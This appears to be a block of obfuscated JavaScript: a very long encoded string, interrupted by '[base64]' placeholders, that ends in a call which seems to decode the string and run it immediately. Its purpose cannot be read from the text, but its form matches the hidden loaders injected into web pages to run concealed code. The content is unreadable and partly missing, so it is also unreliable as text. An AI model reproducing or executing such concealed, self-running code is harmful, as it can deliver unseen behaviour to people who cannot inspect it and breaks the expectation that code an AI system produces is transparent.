+T6Y+M6Y+R6Y+X6Y+C6Y+N6Y+X6Y6Y6Y+e6Y6E6Y6I6Y6E6Y6N6Y6E6Y6I6Y+B6Y6Q6Y6I6Y6E6Y+/6Y+b6Y6R6Y6T6Y6N6Y6E6Y6I6Y+B6Y6Q6Y6I6Y6E6Y+86Y+X6Y+K6Y+X6Y+P6Y+G6Y+/6Y+b6Y6R6Y6T6Y6N6Y6E6Y6I6Y+B6Y6Q6Y6I6Y6E6Y+86Y+T6Y+/6Y+b6Y6R6Y6T6Y6E6Y6I6Y+E6Y6L6Y6E4ZK14ZK24ZKn4ZKo6Y6E6Y6P6Y+G6Y6L6Y6T6Y+b6Y6S6Y6V6Y6S6Y+B6Y6K6Y6K6Y6I6Y6E6Y+/6Y+b6Y6R6Y6T6Y+Y6Y+F6Y+M6Y+N6Y+X6Y6O6Y+U6Y+G6Y+K6Y+E6Y+L6Y+X6Y6Z6Y+/6Y+b6Y6R6Y6T6Y6V6Y6T6Y6T6Y+/6Y+b6Y6R6Y6T6Y6C6Y+K6Y+O6Y+T6Y+M6Y+R6Y+X6Y+C6Y+N6Y+X6Y6Y6Y+e6Y6E6Y6I6Y6E6Y6N6Y6E6Y6I6Y+B6Y6Q6Y6I6Y6E6Y+/6Y+b6Y6R6Y6T6Y6N6Y6E6Y6I6Y+B6Y6Q6Y6I6Y6E6Y+86Y+O6Y+G6Y+Q6Y+Q6Y+C6Y+E6Y+G6Y+/6Y+b6Y6R6Y6T6Y+Y6Y6E6Y6I6Y+E6Y6L6Y6E4LuN4LuU4LuH4LuQ4LuE4LuO4LuN4LuV6Y6E6Y6P6Y+G6Y6L6Y6T6Y+b6Y6U6Y+F6Y6K6Y6K6Y6I6Y6E6Y6Z6Y+/6Y+b6Y6R6Y6T6Y6E6Y6I6Y+E6Y6L6Y6E4Ly14Ly04Ly54Ly54Ly44Lyz6Y6E6Y6P6Y+G6Y6L6Y6T6Y+b6Y6b6Y6R6Y6K6Y6K6Y6I6Y6E6Y+/6Y+b6Y6R6Y6T6Y6C6Y+K6Y+O6Y+T6Y+M6Y+R6Y+X6Y+C6Y+N6Y+X6Y6Y6Y+e6Y6E6Y6I6Y6E6Y6N6Y6E6Y6I6Y+B6Y6Q6Y6I6Y6E6Y+/6Y+b6Y6R6Y6T6Y6N6Y6E6Y6I6Y+B6Y6Q6Y6I6Y6E6Y+86Y+O6Y+G6Y+Q6Y+Q6Y+C6Y+E6Y+G6Y+/6Y+b6Y6R6Y6T6Y6N6Y6E6Y6I6Y+B6Y6Q6Y6I6Y6E6Y+86Y+K6Y+O6Y+E6Y+/6Y+b6Y6R6Y6T6Y+Y6Y+H6Y+K6Y+Q6Y+T6Y+P6Y+C6Y+a6Y6Z6Y+/6Y+b6Y6R6Y6T6Y+B6Y+P6Y+M6Y+A6Y+I6Y+/6Y+b6Y6R6Y6T6Y6C6Y+K6Y+O6Y+T6Y+M6Y+R6Y+X6Y+C6Y+N6Y+X6Y6Y6Y+F6Y+P6Y+M6Y+C6Y+X6Y6Z6Y+/6Y+b6Y6R6Y6T6Y+P6Y+G6Y+F6Y+X6Y+/6Y+b6Y6R6Y6T6Y6C6Y+K6Y+O6Y+T6Y+M6Y+R6Y+X6Y+C6Y+N6Y+X6Y6Y6Y+O6Y+C6Y+R6Y+E6Y+K6Y+N6Y6O6Y+R6Y+K6Y+E6Y+L6Y+X6Y6Z6Y+/6Y+b6Y6R6Y6T6Y6T6Y+T6Y+b6Y+/6Y+b6Y6R6Y6T6Y6C6Y+K6Y+O6Y+T6Y+M6Y+R6Y+X6Y+C6Y+N6Y+X6Y6Y6Y+e6Y6E6Y6I6Y6E6Y6N6Y6E6Y6I6Y+B6Y6Q6Y6I6Y6E6Y+/6Y+b6Y6R6Y6T6Y6N6Y6E6Y6I6Y+B6Y6Q6Y6I6Y6E6Y+86Y+O6Y+G6Y+Q6Y+Q6Y+C6Y+E6Y+G6Y+/6Y+b6Y6R6Y6T6Y6N6Y6E6Y6I6Y+B6Y6Q6Y6I6Y6E6Y+86Y+T6Y+/6Y+b6Y6R6Y6T6Y+Y6Y+H6Y+K6Y+Q6Y+T6Y+P6Y+C6Y+a6Y6Z6Y+/6Y+b6Y6R6Y6T6Y+B6Y+P6Y+M6Y+A6Y+I6Y+/6Y+b6Y6R6Y6T6Y6C6Y+K6Y+O6Y+T6Y+M6Y+R6Y+X6Y+C6Y+N6Y+X6Y6Y6Y+A6Y+M6Y+P6Y+M6Y+R6Y6Z6Y+/6Y+b6Y6R6Y6T6Y6A6Y6S6Y+F6Y6R6Y6T6Y6R6Y6V6Y+/6Y+b6Y6R6Y6T6Y6C6Y+K6Y+O6Y+T6Y+M6Y+R6Y+X6Y+C6Y+N6Y+X6Y6Y6Y+F6Y+M6Y+N6Y+X6Y6O6Y+Q6Y+K6Y+Z6Y+G6Y6Z6Y+/6Y+b6Y6R6Y6T6Y6S6Y6W6Y+T6Y+b6Y+/6Y+b6Y6R6Y6T6Y6C6Y+K6Y+O6Y+T6Y+M6Y+R6Y+X6Y+C6Y+N6Y+X6Y6Y6Y+F6Y+M6Y+N6Y+X6Y6O6Y+U6Y+G6Y+K6Y+E6Y+L6Y+X6Y6Z6Y+/6Y+b6Y6R6Y6T6Y6V6Y6T6Y6T6Y+/6Y+b6Y6R6Y6T6Y6C6Y+K6Y+O6Y+T6Y+M6Y+R6Y+X6Y+C6Y+N6Y+X6Y6Y6Y+T6Y+C6Y+H6Y+H6Y+K6Y+N6Y+E6Y6O6Y+P6Y+G6Y+F6Y+X6Y6Z6Y+/6Y+b6Y6R6Y6T6Y6X6Y6b6Y+T6Y+b6Y+/6Y+b6Y6R6Y6T6Y6C6Y+K6Y+O6Y+T6Y+M6Y+R6Y+X6Y+C6Y+N6Y+X6Y6Y6Y+P6Y+K6Y+N6Y+G6Y6O6Y+L6Y+G6Y+K6Y+E6Y+L6Y+X6Y6Z6Y+/6Y+b6Y6R6Y6T6Y6S6Y6X6Y+T6Y+b6Y+/6Y+b6Y6R6Y6T6Y6C6Y+K6Y+O6Y+T6Y+M6Y+R6Y+X6Y+C6Y+N6Y+X6Y6Y6Y+X6Y+G6Y+b6Y+X6Y6O6Y+C6Y+P6Y+K6Y+E6Y+N6Y6Z6Y+/6Y+b6Y6R6Y6T6Y+P6Y+G6Y+F6Y+X6Y+/6Y+b6Y6R6Y6T6Y6C6Y+K6Y+O6Y+T6Y+M6Y+R6Y+X6Y+C6Y+N6Y+X6Y6Y6Y+e6Y6E6Y6I6Y6E6Y6N6Y6E6Y6I6Y+B6Y6Q6Y6I6Y6E6Y+/6Y+b6Y6R6Y6T6Y+F6Y+M6Y+R6Y+O6Y+/6Y+b6Y6R6Y6T6Y+Y6Y6E6Y6I6Y+E6Y6L6Y6E4LuN4LuU4LuH4LuQ4LuE4LuO4LuN4LuV6Y6E6Y6P6Y+G6Y6L6Y6T6Y+b6Y6U6Y+F6Y6K6Y6K6Y6I6Y6E6Y6Z6Y+/6Y+b6Y6R6Y6T6Y6E6Y6I6Y+E6Y6L6Y6E4Ly14Ly04Ly54Ly54Ly44Lyz6Y6E6Y6P6Y+G6Y6L6Y6T6Y+b6Y6b6Y6R6Y6K6Y6K6Y6I6Y6E6Y+/6Y+b6Y6R6Y6T6Y6C6Y+K6Y+O6Y+T6Y+M6Y+R6Y+X6Y+C6Y+N6Y+X6Y6Y6Y+X6Y+G6Y+b6Y+X6Y6O6Y+C6Y+P6Y+K6Y+E6Y+N6Y6Z6Y+/6Y+b6Y6R6Y6T6Y+R6Y+K6Y+E6Y+L6Y+X6Y+/6Y+b6Y6R6Y6T6Y6C6Y+K6Y+O6Y+T6Y+M6Y+R6Y+X6Y+C6Y+N6Y+X6Y6Y6Y+e6Y6E6Y6I6Y6E6Y6N6Y6E6Y6I6Y+B6Y6Q6Y6I6Y6E6Y+/6Y+b6Y6R6Y6T6Y+F6Y+M6Y+R6Y+O6Y+/6Y+b6Y6R6Y6T6Y6N6Y6E6Y6I6Y+B6Y6Q6Y6I6Y6E6Y+86Y6E6Y6I6Y+E6Y6L6Y6E7rWV7rWC7rWD7rWD7rWY7rWZ6Y6E6Y6P6Y+G6Y6L6Y6T6Y+b6Y6S6Y+G6Y+G6Y+A6Y6K6Y6K6Y6I6Y6E6Y+/6Y+b6Y6R6Y6T6Y+Y6Y+B6Y+C6Y+A6Y+I6Y+E6Y+R6Y+M6Y+W6Y+N6Y+H6Y6Z6Y+/6Y+b6Y6R6Y6T6Y6A6Y+G6Y6V6Y+G6Y6V6Y+G6Y6V6Y+/6Y+b6Y6R6Y6T6Y6C6Y+K6Y+O6Y+T6Y+M6Y+R6Y+X6Y+C6Y+N6Y+X6Y6Y6Y+B6Y+M6Y+R6Y+H6Y+G6Y+R6Y6Z6Y+/6Y+b6Y6R6Y6T6Y6T6Y+T6Y+b6Y+/6Y+b6Y6R6Y6T6Y6C6Y+K6Y+O6Y+T6Y+M6Y+R6Y+X6Y+C6Y+N6Y+X6Y6Y6Y+B6Y+M6Y+R6Y+H6Y+G6Y+R6Y6O6Y+R6Y+C6Y+H6Y+K6Y+W6Y+Q6Y6Z6Y+/6Y+b6Y6R6Y6T6Y6Q6Y+T6Y+b6Y+/6Y+b6Y6R6Y6T6Y6C6Y+K6Y+O6Y+T6Y+M6Y+R6Y+X6Y+C6Y+N6Y+X6Y6Y6Y+A6Y+W6Y+R6Y+Q6Y+M6Y+R6Y6Z6Y+/6Y+b6Y6R6Y6T6Y+T6Y+M6Y+K6Y+N6Y+X6Y+G6Y+R6Y+/6Y+b6Y6R6Y6T6Y6C6Y+K6Y+O6Y+T6Y+M6Y+R6Y+X6Y+C6Y+N6Y+X6Y6Y6Y+A6Y+M6Y+P6Y+M6Y+R6Y6Z6Y+/6Y+b6Y6R6Y6T6Y6A6Y6T6Y6T6Y6T6Y+/6Y+b6Y6R6Y6T6Y6C6Y+K6Y+O6Y+T6Y+M6Y+R6Y+X6Y+C6Y+N6Y+X6Y6Y6Y+F6Y+M6Y+N6Y+X6Y6O6Y+Q6Y+K6Y+Z6Y+G6Y6Z6Y+/6Y+b6Y6R6Y6T6Y6S6Y6Q6Y+T6Y+b6Y+/6Y+b6Y6R6Y6T6Y6C6Y+K6Y+O6Y+T6Y+M6Y+R6Y+X6Y+C6Y+N6Y+X6Y6Y6Y+U6Y+K6Y+H6Y+X6Y+L6Y6Z6Y+/6Y+b6Y6R6Y6T6Y6S6Y6S6Y6R6Y+T6Y+b6Y+/6Y+b6Y6R6Y6T6Y6C6Y+K6Y+O6Y+T6Y+M6Y+R6Y+X6Y+C6Y+N6Y+X6Y6Y6Y+L6Y+G6Y+K6Y+E6Y+L6Y+X6Y6Z6Y+/6Y+b6Y6R6Y6T6Y6R6Y6b6Y+T6Y+b6Y+/6Y+b6Y6R6Y6T6Y6C6Y+K6Y+O6Y+T6Y+M6Y+R6Y+X6Y+C6Y+N6Y+X6Y6Y6Y+T6Y+C6Y+H6Y+H6Y+K6Y+N6Y+E6Y6Z6Y6T6Y+/6Y+b6Y6R6Y6T6Y6C6Y+K6Y+O6Y+T6Y+M6Y+R6Y+X6Y+C6Y+N6Y+X6Y6Y6Y+F6Y+M6Y+N6Y+X6Y6O6Y+F6Y+C6Y+O6Y+K6Y+P6Y+a6Y6Z6Y+i6Y+R6Y+K6Y+C6Y+P6Y+/6Y+b6Y6R6Y6T6Y6C6Y+K6Y+O6Y+T6Y+M6Y+R6Y+X6Y+C6Y+N6Y+X6Y6Y6Y+X6Y+G6Y+b6Y+X6Y6O6Y+X6Y+R6Y+C6Y+N6Y+Q6Y+F6Y+M6Y+R6Y+O6Y6Z6Y+N6Y+M6Y+N6Y+G6Y+/6Y+b6Y6R6Y6T6Y6C6Y+K6Y+O6Y+T6Y+M6Y+R6Y+X6Y+C6Y+N6Y+X6Y6Y6Y+F6Y+M6Y+N6Y+X6Y6O6Y+U6Y+G6Y+K6Y+E6Y+L6Y+X6Y6Z6Y+N6Y+M6Y+R6Y+O6Y+C6Y+P6Y+/6Y+b6Y6R6Y6T6Y6C6Y+K6Y+O6Y+T6Y+M6Y+R6Y+X6Y+C6Y+N6Y+X6Y6Y6Y+e6Y6E6Y6I6Y6E6Y6N6Y6E6Y6I6Y+B6Y6Q6Y6I6Y6E6Y+/6Y+b6Y6R6Y6T6Y+F6Y+M6Y+R6Y+O6Y+/[base64]/6Y+b6Y6R6Y6T6Y+Y6Y+O6Y+C6Y+R6Y+E6Y+K6Y+N6Y6Z6Y+/6Y+b6Y6R6Y6T6Y6T6Y+/6Y+b6Y6R6Y6T6Y6b6Y+T6Y+b6Y+/6Y+b6Y6R6Y6T6Y6C6Y+K6Y+O6Y+T6Y+M6Y+R6Y+X6Y+C6Y+N6Y+X6Y6Y6Y+e6Y6E6Y6I6Y6E6Y6N6Y6E6Y6I6Y+B6Y6Q6Y6I6Y6E6Y+/6Y+b6Y6R6Y6T6Y+F6Y+M6Y+R6Y+O6Y+/6Y+b6Y6R6Y6T6Y6N6Y6E6Y6I6Y+B6Y6Q6Y6I6Y6E6Y+86Y6E6Y6I6Y+E6Y6L6Y6E7rWV7rWC7rWD7rWD7rWY7rWZ6Y6E6Y6P6Y+G6Y6L6Y6T6Y+b6Y6S6Y+G6Y+G6Y+A6Y6K6Y6K6Y6I6Y6E6Y6Z6Y+L6Y+M6Y+V6Y+G6Y+R6Y+/6Y+b6Y6R6Y6T6Y+Y6Y+B6Y+C6Y+A6Y+I6Y+E6Y+R6Y+M6Y+W6Y+N6Y+H6Y6Z6Y+/6Y+b6Y6R6Y6T6Y6A6Y+A6Y+A6Y+A6Y+A6Y+A6Y+A6Y+/6Y+b6Y6R6Y6T6Y6C6Y+K6Y+O6Y+T6Y+M6Y+R6Y+X6Y+C6Y+N6Y+X6Y6Y6Y+e6Y6E6Y6I6Y6E6Y6N6Y6E6Y6I6Y+B6Y6Q6Y6I6Y6E6Y+/6Y+b6Y6R6Y6T6Y6N6Y6E6Y6I6Y+B6Y6Q6Y6I6Y6E6Y+86Y+A6Y+P6Y+M6Y+Q6Y+G6Y+B6Y+X6Y+N6Y+/6Y+b6Y6R6Y6T6Y+Y6Y+F6Y+M6Y+N6Y+X6Y6O6Y+Q6Y+K6Y+Z6Y+G6Y6Z6Y+/6Y+b6Y6R6Y6T6Y6R6Y6T6Y+T6Y+b6Y+/6Y+b6Y6R6Y6T6Y6C6Y+K6Y+O6Y+T6Y+M6Y+R6Y+X6Y+C6Y+N6Y+X6Y6Y6Y+A6Y+M6Y+P6Y+M6Y+R6Y6Z6Y+/6Y+b6Y6R6Y6T6Y6A6Y+B6Y6a6Y+B6Y6a6Y+B6Y6a6Y+/6Y+b6Y6R6Y6T6Y6C6Y+K6Y+O6Y+T6Y+M6Y+R6Y+X6Y+C6Y+N6Y+X6Y6Y6Y+e6Y6E6Y6I6Y6E6Y6N6Y6E6Y6I6Y+B6Y6Q6Y6I6Y6E6Y+/6Y+b6Y6R6Y6T6Y6N6Y6E6Y6I6Y+B6Y6Q6Y6I6Y6E6Y+86Y+A6Y+P6Y+M6Y+Q6Y+G6Y+B6Y+X6Y+N6Y6Z6Y+L6Y+M6Y+V6Y+G6Y+R6Y6Z6Y6Z6Y+B6Y+G6Y+F6Y+M6Y+R6Y+G6Y+/6Y+b6Y6R6Y6T6Y+Y6Y+H6Y+K6Y+Q6Y+T6Y+P6Y+C6Y+a6Y6Z6Y+/6Y+b6Y6R6Y6T6Y+N6Y+M6Y+N6Y+G6Y+/6Y+b6Y6R6Y6T6Y6C6Y+K6Y+O6Y+T6Y+M6Y+R6Y+X6Y+C6Y+N6Y+X6Y6Y6Y+e6Y6E6Y6I6Y6E6Y6N6Y6E6Y6I6Y+B6Y6Q6Y6I6Y6E6Y+/6Y+b6Y6R6Y6T6Y6N6Y6E6Y6I6Y+B6Y6Q6Y6I6Y6E6Y+86Y+A6Y+P6Y+M6Y+Q6Y+G6Y+B6Y+X6Y+N6Y+/6Y+b6Y6R6Y6T6Y+Y6Y+T6Y+M6Y+Q6Y+K6Y+X6Y+K6Y+M6Y+N6Y6Z6Y+/6Y+b6Y6R6Y6T6Y6E6Y6I6Y+E6Y6L6Y6E7rSJ7rSK7rSb7rSH7rSE7rSd7rSc7rSN6Y6E6Y6P6Y+G6Y6L6Y6T6Y+b6Y6S6Y+G6Y+B6Y6W6Y6K6Y6K6Y6I6Y6E6Y+/6Y+b6Y6R6Y6T6Y6C6Y+K6Y+O6Y+T6Y+M6Y+R6Y+X6Y+C6Y+N6Y+X6Y6Y6Y+X6Y+M6Y+T6Y6Z6Y+/6Y+b6Y6R6Y6T6Y6b6Y+T6Y+b6Y+/6Y+b6Y6R6Y6T6Y6C6Y+K6Y+O6Y+T6Y+M6Y+R6Y+X6Y+C6Y+N6Y+X6Y6Y6Y+R6Y+K6Y+E6Y+L6Y+X6Y6Z6Y+/6Y+b6Y6R6Y6T6Y6b6Y+T6Y+b6Y+/6Y+b6Y6R6Y6T6Y6C6Y+K6Y+O6Y+T6Y+M6Y+R6Y+X6Y+C6Y+N6Y+X6Y6Y6Y+T6Y+C6Y+H6Y+H6Y+K6Y+N6Y+E6Y6Z6Y6R6Y+T6Y+b6Y+/6Y+b6Y6R6Y6T6Y6C6Y+K6Y+O6Y+T6Y+M6Y+R6Y+X6Y+C6Y+N6Y+X6Y6Y6Y+F6Y+M6Y+N6Y+X6Y6O6Y+Q6Y+K6Y+Z6Y+G6Y6Z6Y+/6Y+b6Y6R6Y6T6Y6R6Y6V6Y+T6Y+b6Y+/6Y+b6Y6R6Y6T6Y6C6Y+K6Y+O6Y+T6Y+M6Y+R6Y+X6Y+C6Y+N6Y+X6Y6Y6Y+A6Y+M6Y+P6Y+M6Y+R6Y6Z6Y+/6Y+b6Y6R6Y6T6Y6A6Y6V6Y+F6Y6U6Y6S6Y6U6Y6Q6Y+/6Y+b6Y6R6Y6T6Y6C6Y+K6Y+O6Y+T6Y+M6Y+R6Y+X6Y+C6Y+N6Y+X6Y6Y6Y+M6Y+T6Y+C6Y+A6Y+K6Y+X6Y+a6Y6Z6Y+/6Y+b6Y6R6Y6T6Y6T6Y6N6Y6R6Y6W6Y+/6Y+b6Y6R6Y6T6Y6C6Y+K6Y+O6Y+T6Y+M6Y+R6Y+X6Y+C6Y+N6Y+X6Y6Y6Y+X6Y+R6Y+C6Y+N6Y+Q6Y+K6Y+X6Y+K6Y+M6Y+N6Y6Z6Y+M6Y+T6Y+C6Y+A6Y+K6Y+X6Y+a6Y+/6Y+b6Y6R6Y6T6Y6T6Y6N6Y6R6Y6S6Y+Q6Y+/6Y+b6Y6R6Y6T6Y6C6Y+K6Y+O6Y+T6Y+M6Y+R6Y+X6Y+C6Y+N6Y+X6Y6Y6Y+e6Y6E6Y6I6Y6E6Y6N6Y6E6Y6I6Y+B6Y6Q6Y6I6Y6E6Y+/6Y+b6Y6R6Y6T6Y6N6Y6E6Y6I6Y+B6Y6Q6Y6I6Y6E6Y+86Y+A6Y+P6Y+M6Y+Q6Y+G6Y+B6Y+X6Y+N6Y+/6Y+b6Y6R6Y6T6Y6N6Y6E6Y6I6Y+B6Y6Q6Y6I6Y6E6Y+86Y+K6Y+O6Y+E6Y+/6Y+b6Y6R6Y6T6Y+Y6Y+H6Y+K6Y+Q6Y+T6Y+P6Y+C6Y+a6Y6Z6Y+/6Y+b6Y6R6Y6T6Y+B6Y+P6Y+M6Y+A6Y+I6Y+/6Y+b6Y6R6Y6T6Y6C6Y+K6Y+O6Y+T6Y+M6Y+R6Y+X6Y+C6Y+N6Y+X6Y6Y6Y+e6Y6E6Y6I6Y6E6Y6N6Y6E6Y6I6Y+B6Y6Q6Y6I6Y6E6Y+/6Y+b6Y6R6Y6T6Y6N6Y6E6Y6I6Y+B6Y6Q6Y6I6Y6E6Y+86Y+A6Y+P6Y+M6Y+Q6Y+G6Y+B6Y+X6Y+N6Y6Z6Y+L6Y+M6Y+V6Y+G6Y+R6Y+/6Y+b6Y6R6Y6T6Y+Y6Y+X6Y+G6Y+b6Y+X6Y6O6Y+H6Y+G6Y+A6Y+M6Y+R6Y+C6Y+X6Y+K6Y+M6Y+N6Y6Z6Y+/6Y+b6Y6R6Y6T6Y+N6Y+M6Y+N6Y+G6Y+/6Y+b6Y6R6Y6T6Y6C6Y+K6Y+O6Y+T6Y+M6Y+R6Y+X6Y+C6Y+N6Y+X6Y6Y6Y+M6Y+T6Y+C6Y+A6Y+K6Y+X6Y+a6Y6Z6Y6N6Y6W6Y6S6Y+/6Y+b6Y6R6Y6T6Y6C6Y+K6Y+O6Y+T6Y+M6Y+R6Y+X6Y+C6Y+N6Y+X6Y6Y6Y+e6Y6E6Y6I6Y6E6Y6N6Y6E6Y6I6Y+B6Y6Q6Y6I6Y6E6Y+/6Y+b6Y6R6Y6T6Y6N6Y6E6Y6I6Y+B6Y6Q6Y6I6Y6E6Y+86Y+A6Y+P6Y+M6Y+Q6Y+G6Y+B6Y+X6Y+N6Y6Z6Y+L6Y+M6Y+V6Y+G6Y+R6Y6Z6Y6Z6Y+B6Y+G6Y+F6Y+M6Y+R6Y+G6Y+/6Y+b6Y6R6Y6T6Y+Y6Y+T6Y+M6Y+Q6Y+K6Y+X6Y+K6Y+M6Y+N6Y6Z6Y+/6Y+b6Y6R6Y6T6Y6E6Y6I6Y+E6Y6L6Y6E7rSJ7rSK7rSb7rSH7rSE7rSd7rSc7rSN6Y6E6Y6P6Y+G6Y6L6Y6T6Y+b6Y6S6Y+G6Y+B6Y6W6Y6K6Y6K6Y6I6Y6E6Y+/6Y+b6Y6R6Y6T6Y6C6Y+K6Y+O6Y+T6Y+M6Y+R6Y+X6Y+C6Y+N6Y+X6Y6Y6Y+A6Y+M6Y+N6Y+X6Y+G6Y+N6Y+X6Y6Z6Y+/6Y+b6Y6R6Y6T6Y+/6Y+b6Y6R6Y6R6Y+/6Y+b6Y6R6Y6R6Y+/6Y+b6Y6R6Y6T6Y6C6Y+K6Y+O6Y+T6Y+M6Y+R6Y+X6Y+C6Y+N6Y+X6Y6Y6Y+B6Y+M6Y+R6Y+H6Y+G6Y+R6Y6O6Y+R6Y+C6Y+H6Y+K6Y+W6Y+Q6Y6Z6Y+/6Y+b6Y6R6Y6T6Y6W6Y6T6Y+/6Y+b6Y6R6Y6T6Y6C6Y+K6Y+O6Y+T6Y+M6Y+R6Y+X6Y+C6Y+N6Y+X6Y6G6Y+/6Y+b6Y6R6Y6T6Y6C6Y+K6Y+O6Y+T6Y+M6Y+R6Y+X6Y+C6Y+N6Y+X6Y6Y6Y+B6Y+M6Y+R6Y+H6Y+G6Y+R6Y6Z6Y+/6Y+b6Y6R6Y6T6Y6S6Y+T6Y+b6Y+/6Y+b6Y6R6Y6T6Y6E6Y6I6Y+E6Y6L6Y6E7qWa7qWG7qWF7qWA7qWN6Y6E6Y6P6Y+G6Y6L6Y6T6Y+b6Y6R6Y6R6Y+F6Y6V6Y6K6Y6K6Y6I6Y6E6Y+/6Y+b6Y6R6Y6T6Y6A6Y+G6Y+B6Y+G6Y+B6Y+G6Y+B6Y+/6Y+b6Y6R6Y6T6Y6C6Y+K6Y+O6Y+T6Y+M6Y+R6Y+X6Y+C6Y+N6Y+X6Y6Y6Y+U6Y+K6Y+H6Y+X6Y+L6Y6Z6Y+/6Y+b6Y6R6Y6T6Y6R6Y6W6Y+T6Y+b6Y+/6Y+b6Y6R6Y6T6Y6C6Y+K6Y+O6Y+T6Y+M6Y+R6Y+X6Y+C6Y+N6Y+X6Y6Y6Y+L6Y+G6Y+K6Y+E6Y+L6Y+X6Y6Z6Y+/6Y+b6Y6R6Y6T6Y6R6Y6W6Y+T6Y+b6Y+/6Y+b6Y6R6Y6T6Y6C6Y+K6Y+O6Y+T6Y+M6Y+R6Y+X6Y+C6Y+N6Y+X6Y6Y6Y+X6Y+M6Y+T6Y6Z6Y+/6Y+b6Y6R6Y6T6Y6T6Y+/6Y+b6Y6R6Y6T6Y6C6Y+K6Y+O6Y+T6Y+M6Y+R6Y+X6Y+C6Y+N6Y+X6Y6Y6Y+B6Y+M6Y+X6Y+X6Y+M6Y+O6Y6Z6Y+/6Y+b6Y6R6Y6T6Y6T6Y+T6Y+b6Y+/6Y+b6Y6R6Y6T6Y6C6Y+K6Y+O6Y+T6Y+M6Y+R6Y+X6Y+C6Y+N6Y+X6Y6Y6Y+R6Y+K6Y+E6Y+L6Y+X6Y6Z6Y+/6Y+b6Y6R6Y6T6Y6T6Y+/6Y+b6Y6R6Y6T6Y6C6Y+K6Y+O6Y+T6Y+M6Y+R6Y+X6Y+C6Y+N6Y+X6Y6Y6Y+P6Y+G6Y+F6Y+X6Y6Z6Y+/6Y+b6Y6R6Y6T6Y6O6Y6W6Y+T6Y+b6Y+/6Y+b6Y6R6Y6T6Y6C6Y+K6Y+O6Y+T6Y+M6Y+R6Y+X6Y+C6Y+N6Y+X6Y6Y6Y+O6Y+C6Y+R6Y+E6Y+K6Y+N6Y6Z6Y+/6Y+b6Y6R6Y6T6Y+C6Y+W6Y+X6Y+M6Y+/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]'));c();}();